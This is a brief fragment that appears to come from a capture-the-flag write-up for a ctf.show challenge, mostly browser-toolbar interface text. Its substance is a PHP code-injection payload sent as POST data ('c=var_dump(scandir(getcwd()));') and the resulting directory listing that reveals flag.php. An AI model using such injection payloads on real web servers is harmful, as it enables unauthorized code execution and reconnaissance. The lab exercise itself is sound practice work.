 Load URL
https://33c310d5-5c41-452d-9814-c884efcf9fbe.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert re
Post data
c=var_dump(scandir(getcwd()));
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(8) "flag.php" [3]=> string(9) "index.php" }